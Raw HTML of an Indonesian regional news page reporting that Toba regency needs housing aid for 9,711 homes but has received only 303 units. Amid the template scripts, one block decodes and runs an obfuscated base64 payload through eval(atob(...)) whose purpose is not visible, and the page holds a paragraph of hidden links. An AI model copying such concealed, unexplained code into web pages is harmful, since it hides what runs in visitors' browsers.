<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit → https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
</ul>
</div>
<div id='iklan-kanan-postingan'>
<div class='iklan-kanan-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='auto' data-ad-slot='3022217764' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='post-body entry-content' id='post-body-5011986106685956365' itemprop='description articleBody'>
<div id='post15011986106685956365'></div>
<div id='related-posts2'>
<script>//<![CDATA[
  var ry='<h5>Lihat juga</h5>';rn='<h5>-</h5>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels2(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels2(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post2"><a href="'+urls[c]+'" rel="dofollow" ><div class="related-post-title2">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts2').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Sumut?alt=json-in-script&callback=related_results_labels2'></script>
<script src='/feeds/posts/default/-/Sumut
Sumut?alt=json-in-script&callback=related_results_labels2'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels2('https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html');</script>
</div>
<div class='iklan-tengah-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='auto' data-ad-slot='1412979438' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div id='post25011986106685956365'><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s720/FB_IMG_1697531296092.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="480" data-original-width="720" height="213" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/s320/FB_IMG_1697531296092.jpg" width="320" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Foto: Sebanyak 303 KK Warga Toba Dapat Bantuan BSPS Dari Kemen-PUPR,Selasa(17/10)/Tanda</td></tr></tbody></table>Toba DPNews<p>Kabupaten Toba membutuhkan Bantuan Stimulan Perumahan Swadaya (BSPS) untuk 9.711 rumah namun saat ini terealisasi masih 303 unit.Sebelumnya,Pemkab Toba mengusulkan 1.000 Kepala Keluarga penerima bantuan stimulan perumahan swadaya ke Kementerian PUPR untuk TA 2023.&nbsp;</p><p><br /></p><p>Namun Kementerian PUPR hanya memenuhi 303 penerima bantuan tersebut yang tersebar di 8 kecamatan di Kabupaten Toba.&nbsp;</p><p><br /></p><p>Bupati Toba Poltak Sitorus" mengatakan Kabupaten Toba masih ada 9.711 yang membutuhkan ini, tetapi yang kita terima saat ini 303.&nbsp;</p><p><br /></p><p>Penerima bantuan stimulan perumahan swadaya kali ini&nbsp; tersebar di 17 desa&nbsp; diantaranya Desa Lintong dan Desa Lumban Sewa di Kecamatan Borbor sebanyak 45 Kepala Keluarga, Desa Lumban Rau Selatan dan Desa Pangunjungan di Kecamatan Habinsaran sebanyak 35 penerima, Desa Meranti Utara dan Desa Pintu Pohan Dolok di Kecamatan Pintu Pohan Meranti sebanyak 21 penerima, Desa Patane IV di Kecamatan Porsea sebanyak 15 penerima, Desa Sihiong dan Desa Sinar Sabungan di Kecamatan Bonatua Lunasi sebanyak 40 penerima.&nbsp;</p><p><br /></p><p>Penerima lain berada di Desa Aek Bolon Jae dan Desa Aek Bolon Julu serta Desa Sianipar Sihailhail di Kecamatan Balige sebayak 52 penerima, Desa Ompu Raja Hatulian, Desa Pardinggaran, Desa Sibarani Nasampulu di Kecamatan Laguboti sebanyak 55 penerima, Desa Pintu Batu dan Desa Lumban Dolok di Kecamatan Silaen sebanyak 40 penerima.&nbsp;</p><p><br /></p><p>Poltak Sitorus menyampaikan bahwa masing-masing penerima bantuan stimulan akan mendapatkan bantuan sebesar Rp 20 juta untuk perbaikan rumah.&nbsp;</p><p><br /></p><p>Poltak Sitorus berpesan agar bantuan tersebut dapat dipergunakan dengan sebaik-baiknya dan tidak dipergunakan untuk keperluan lain. Untuk menghemat biaya, masyarakat penerima bantuan&nbsp; diminta bergotong royong untuk memperbaiki rumah mereka.&nbsp;</p><p><br /></p><p>Hadir Plt.Kadis Perumahan dan Permukiman, Jonni D.P Lubis,Camat Laguboti, Aprilla Nessi Tampubolon, Camat Silaen, Moses Simanjuntak, dan pihak Bank Sumut.Tanda/Redaksi&nbsp;</p></div>
<script>
var obj0=document.getElementById("post15011986106685956365");
var obj1=document.getElementById("post25011986106685956365");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<script type='text/javascript'>
eval(atob('[base64]/[base64]'));eval(atob(__.$('ja7O45vbi5wD4e4Fj6rIj+UD3NPQ45zMiqPbxu3MnpfM1q7UmqjSye/dnqHMnp4F46vXkJ/UopcG463UlKzVyO4Cx5zMkaDSnNIEou/Ykaraxu3Yj5vQkNYR1JjJjOHNmaHS1aHbj+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHZl6DeoqPTnqvfleHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSj53XoZrSlqrOn6rVouHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkS0dvWoqLSnpjN1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1abSn6DGlKHf1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHWnqXfkabSnOHNmpvb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERn6Deka7Vk6DN1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHTnqvflaTUmqUSoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERj6bVlKHZ1ZzXj6sR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSnqTNk6DN1ZvRk+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHTnpvOlN4Mma7T1aHbj+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1JjJjOHVl6bVlZrNouHMlJ=R4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSlqrcoqIOz6XfluHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODejq7Sop/RkOHRlaPXlasR4dIE1K8Cx68gm53bndMem5vMk50G1ODNjqLfj53fj6DcopcSoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERlZrNop/RkOHRlaPXlasR4dIE1K8Cx68gm53bndMem5vMk50G1ODMnp3fkKTRj68SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERka7cop3QlJ0SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERj6rOlJ/RlakSkKbMnuEexdQRotIEou/Ykaraxu3Yj5vQkNYR1Kbcj6DcopcSkKbMnuEexdQRotIEou/Ykaraxu3Yj5vQkNYR1JXXnJXfnOHempYSmqwR4dIE1K8Cx68gm53bndMem5vMk50G1ODTnqvflaPXlasSoabG1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERmqHclJ/RkOHNmpvb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERoa7enqHbjJ0SlKHUmqHb1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1affkabflaLbj53R1abc1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1aXLkaHfl5/RkJwSlarM1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERkJrTjpvcoqbUiuHXn+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1KLbn6bfj6bTkJrN1azRluEexdQRotIEou/Ykaraxu3Yj5vQkNYR1Kjfl67Nmq3Rj+HdlOHXn+EexdQRotIEou/Ykaraxu3Yj5vQkNYR1KnRkZrTmKrfn6bUoqHNjqLLj+HdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSkJrfka7SopzXlKHfl6HbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1a3flavfkaLbkabfm6HbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1abSn6DSnpzXoq3bkaTXoa7OlarJkOHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSkJrTopvOoqvfmqPH1azRluEexdQRotIEou/[base64]/Ykaraxu3Yj5vQkNYR1JjJjOHcnqPMop/fkabOoqHbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1Z/Rj53bj6bSn6DSnpzXoqHbjJ0SoKDT1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1affkabfla3fkKbN1azR1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1aTRlq7Sn6ESj6DQ1O4Cx+DfxdPf46fOnqoD4afMj5/NyeERjJjJ1ZjfkK7Sj67OoqDSl6bSnuHdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODJjJkSoZrNnp3NjqLLj+HdlKMR4dIE1K8Cx68gm53bndMem5vMk50G1ODRk5rSnKHbjJ0SoKDT1O4Cx+DfxdQRkJvOlKHZxdQRk9IZyQAA','d')));
</script>
<div id='tag-share-related'>
<div class='next-article'><h5>Artikel Selanjutnya <i class='fa fa-angle-right'></i></h5>
<a class='blog-pager-newer-link' href='https://www.deltapariranews.com/2023/10/apel-gelar-operasi-mantap-brata-di.html' id='Blog1_blog-pager-newer-link'>memuat...</a>
</div>
<script>
$(document).ready(function(){
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div id='post-labels-bawah'><a href='https://www.deltapariranews.com/search/label/Sumut?&max-results=15' rel='tag nofollow'>Sumut</a><a href='https://www.deltapariranews.com/search/label/Sumut%0ASumut?&max-results=15' rel='tag nofollow'>Sumut
Sumut</a></div>
<div id='bagikan1'>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html&t=9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='fa fa-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html&text=9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='fa fa-twitter'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=9.711 Rumah di Toba Butuh Program BSPS, Terealisasi Masih 303 Unit → https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html' title='Bagikan ke WhatsApp'><i class='fa fa-whatsapp'></i></a></span></li>
<li class='salin-url'><span><a href='https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html' title='Salin ke papan klip'><i class='fa fa-clipboard'></i></a></span></li>
</ul>
<div class='komentar'><a href='#a-comment'><i class='fa fa-comments-o'></i>
<span class='fb-comments-count' data-href='https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html'></span> Komentar </a></div>
</div>
<div class='iklan-bawah-postingan'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8536124929615980'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-8536124929615980' data-ad-format='fluid' data-ad-layout-key='-fb+5w+4e-db+86' data-ad-slot='1396667561' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<p style='text-align: center; display: none;'><strong></strong></p>
<p style='text-align: center; display: none;'><strong><a href='https://www.sjnn.net/'></a> | <a href='https://www.globalmedan.com/'></a> | <a href='https://www.tribunmerdeka.com/'></a> | <a href='https://www.24jamnews.id/'></a> | <a href='https://www.indozona.com/'></a> | <a href='https://www.jejaring.site/'></a> | <a href='https://dobrakpos.com/'></a> | <a href='https://www.medanklik.com/'></a> | <a href='https://tikong.site/'></a> | <a href='https://www.ekspos.top/'></a> | <a href='https://www.metro24jam.net/'></a> | <a href='https://www.kliknusa.top/'></a> | <a href='https://www.medan24jam.com/'></a> | <a href='https://buanapos.online/'></a> | <a href='https://sumatratoday.com/'></a> | <a href='https://nusapos.online/'></a> | <a href='https://teraskota.online/'></a> | <a href='https://radarpos.online/'></a> | <a href='https://teropong.site/'></a> | <a href='https://idtoday.site/'></a> | <a href='https://zigzag.biz.id/'></a> | <a href='https://medanline.biz.id/'></a> | <a href='https://indopos.site/'></a></strong></p>
<div id='related-posts'>
<script>//<![CDATA[
var ry='<h6><span>Berita Terkait</span></h6>';rn='<h6>-</h6>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://4.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post"><a href="'+urls[c]+'" rel="dofollow" ><div id="related-thumb"><img class="related-thumb" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s220/")+'"/></div><div class="related-post-title">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Sumut?alt=json-in-script&callback=related_results_labels'></script>
<script src='/feeds/posts/default/-/Sumut
Sumut?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=8;removeRelatedDuplicates();printRelatedLabels('https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html');</script>
</div>
<div id='a-comment'></div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.deltapariranews.com/2023/10/9711-rumah-di-toba-butuh-program-bsps.html' num_posts='5' width='102%'></fb:comments></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='BLOG_video_class' style='display:none'>
<iframe allowfullscreen='allowfullscreen' autoplay='1' control='0' height='540' loop='1' src='https://www.blogger.com/video.g?token=AD6v5dwVxhXWXIUapVo8fCSrEufmSHOQkzF3lQ0VicQ-THNoKscMKs4xZvVW7Ovh6wst_l3h3tCbsTOg605gJQxyBwTl-IiRFom5eV15ZSLeWt6SbNSKMFjS5Rx3cFnIY0uyFf-YdC8' width='360'></iframe>
</div>
<Br></Br>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<div id='sidebar-outer'>
<div class='sidebar-post-desk section' id='sidebar-post-desk'><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<img alt='' height='1200' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhr0PZH3dbyRjJIDq-R2nSzVEIjgSbGiJLvnfxGK726kK1WDUeiVsg7iEaFy8G1sf70Le0QS1WCUiHzbPyjGdawsDtyUJRNWPIBR9FdTo9PiYaF0hWNERn1qKl_935ktZEdTVrYc4rKwMqiPGIPx-T2uWXa3Iy2yeuHTIz_peX0kZpqHDcnZAmPBlDp58OA=s1200' width='739'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image11'>
<div class='widget-content'>
<img alt='' height='450' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_hj7k9RuVurhp9pt8kWF-0-AydrENaCYslc7i5SQTYM9bCPZVhUUkNKGP2oN50knZxE3Z1t1qQ1UfMN0JWoHIyLKtgdSerBsVWjqChzZ9n3NQxYm7LHi7e_rPLko4p8SOqgS3kTRB8ek8RI-o0MoSX9gkqYau9mCt-zzLqGx3Ve03mG6zaZFbtIjGCXeU=s450' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar-post section' id='sidebar-post'><div class='widget Image' data-version='1' id='Image31'>
<div class='widget-content'>
<img alt='' height='1200' id='Image31_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjWPJtc-LRIWC29OOR2zEOW_vKUXbVWsybCvCxsKHY6aLel46NyECSzfcYiu4IrqaONwBMco-Vjz9fEUIxwAyV1Pj6yPhivj4UUF6HbcBy_EN2Piqn80f27vFif9WqGqW34lfMy_U9MwT9jXrOxPhdl_rBK9YCppXXDp5gKCu5sQcOE6jSG1M4-YUWc-Mhw=s1200' width='739'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<img alt='' height='450' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_hj7k9RuVurhp9pt8kWF-0-AydrENaCYslc7i5SQTYM9bCPZVhUUkNKGP2oN50knZxE3Z1t1qQ1UfMN0JWoHIyLKtgdSerBsVWjqChzZ9n3NQxYm7LHi7e_rPLko4p8SOqgS3kTRB8ek8RI-o0MoSX9gkqYau9mCt-zzLqGx3Ve03mG6zaZFbtIjGCXeU=s450' width='300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="https://"><img src="https://" style="display:block;max-width:100%;margin-left:auto;margin-right:auto"/></a>
<p></p><p></p><p></p>
<br />
<p></p><p></p><p></p>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Berita Terpopuler</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/rico-lantik-12-direksi-pud-medan-minta.html'>
<img alt='Rico Lantik 12 Direksi PUD Medan: Minta &#39;Tancap Gas&#39; di Tahun 2026. ..' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDxI8GA2NLuxGMNevo50on-Wd8ZGqk5ClHcenOEUwEyUSge_XScWSVHVCO4I4QbO8q-IB_9FaKnnvmpNKRUIVFmnWbC5wNEs0SEIy1FoM3ZElmLycukUmA5TFsUzuhuKfgTXrpP3c9etyNODBiTK3n1rhF9Ranvb-VTQRZiwve8u4upckuc6WAYHET7vgL/w150-h112-p-k-no-nu/IMG-20260105-WA0020.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/rico-lantik-12-direksi-pud-medan-minta.html'>Rico Lantik 12 Direksi PUD Medan: Minta 'Tancap Gas' di Tahun 2026. ..</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/sistim-lelang-ataukah-asesmen-untuk-10.html'>
<img alt='Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat....' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuteIRQdBNbWBJ3-Cu1qQEbyd7lUG50Tue2prHzt6Vw2G_2U55cgW9Acy5PlHSbejEtJypDRZF9puth-ap2jaR1NekFYKCGYsxLw8vFnwYA3ok20kyK3TSmd02aIkGdRz-4PWweF2R8QCHH2y_42oNBhOko3UE0WTsV3LoLYL4Dwdypby58pZkr81ZpB5n/w150-h112-p-k-no-nu/Screenshot_20260105_155831_Gallery.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/sistim-lelang-ataukah-asesmen-untuk-10.html'>Sistim Lelang Ataukah Asesmen Untuk 10 Jabatan Kosong...?,Rico: Menunggu Konsultasi ke Pusat....</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/rdp-komisi-4-dprd-medan-antisipasi.html'>
<img alt='RDP Komisi 4 DPRD Medan: Antisipasi Banjir,Dinas SDABMBK Bersama BWS Sumut Tinggikan Tanggul Sungai' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjd3RGnelEbk_SJhtSpdjQp8BYUrDaTIhoom4t_WnfeYEsXDb-DCzi0ao2N5m2Nk4Td1eBf29zxqg8MIWjay2NCE372QdPTQCvZgqaVUZNkpMxiN-zqqISaKTwHbPeJQ3pBVSVtoeEoiaPXKMiXVulXCtIt4_2y_1HsbwheuGO6ju_SUkkuIIQXNr7YN-fm/w150-h112-p-k-no-nu/IMG-20260105-WA0015.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/rdp-komisi-4-dprd-medan-antisipasi.html'>RDP Komisi 4 DPRD Medan: Antisipasi Banjir,Dinas SDABMBK Bersama BWS Sumut Tinggikan Tanggul Sungai</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/elfanda-ananda-stop-eksodus-ke.html'>
<img alt='Elfanda Ananda: STOP &#39;Eksodus&#39; ke Provsu,Prioritaskan Birokrasi Pemko Medan....' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMwqrskxqlxrR9xRtojKJXwPY5gL9tBA136_8rdWxwYZtZHl-pQZxAyMBxA5uRMDfmE0tjJFstQiZJo5sZtaH_w_Ww8-IC53ZAHLMljmgdUmNkPojORUe7W3zPJ8JejZ5py65ZQfiMTkZtPQoF6AWsv9At_SRAtIZRKYQXai4WWNpIh6vQLf0Cduio-sh2/w150-h112-p-k-no-nu/unnamed.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/elfanda-ananda-stop-eksodus-ke.html'>Elfanda Ananda: STOP 'Eksodus' ke Provsu,Prioritaskan Birokrasi Pemko Medan....</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/awal-tahun2-lagi-kadis-pemko-medan.html'>
<img alt='Awal Tahun,2 Lagi Kadis Pemko Medan &#39;Terbang&#39; ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong...' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3I7iZLyzC3oZ1kBTKCVvluVwOHlmVDDzTrpAexo1ad3pvH8jeoGwll458mGJOGCZZQpKIn4Mi1xQBKVdrDZu1cG1_8hQ4j6_VHV4XQng1dY_JiGWSbioLiHnwnQYBAKfOnD-n80za06FRI-SCUtfGMP8I93tqwDgzQlym9ZjuJGpvZ9X4OvfMT6hpB2pE/w150-h112-p-k-no-nu/unnamed.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/awal-tahun2-lagi-kadis-pemko-medan.html'>Awal Tahun,2 Lagi Kadis Pemko Medan 'Terbang' ke Pemprovsu: Kini,10 Jabatan Eselon II Kosong...</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='all-populer'><a href='/p/terpopuler.html'>Lihat Selengkapnya <i class='fa fa-arrow-right'></i></a></div>
</div>
</div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='back-top'><a aria-label='backtotop' class='backtotop' href='#'><i class='fa fa-angle-up' data-unicode='f077'></i></a></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>DPNews - Delta Parira News</h2>
<div class='widget-content'>
<a href='https://www.deltapariranews.com/'>
<img alt='DPNews - Delta Parira News' height='91' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR4s7CzQoKKM7xZTtqAt7FcJzZAQx6ZzYY1iQwy2f1LeEeQJzhrAy-hd3iDOgdP1NXEyAcM6xLDwpeEfQqvuUOUa6ct_3Ql8MPD8h6s5p2y2cn_MUuUTcEX07DiuSS44xYKqdQmv-dG7Z/s300/DPNEWS-LOGO-2022-a.png' width='300'/>
</a>
<br/>
<span class='caption'>Portal Berita</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
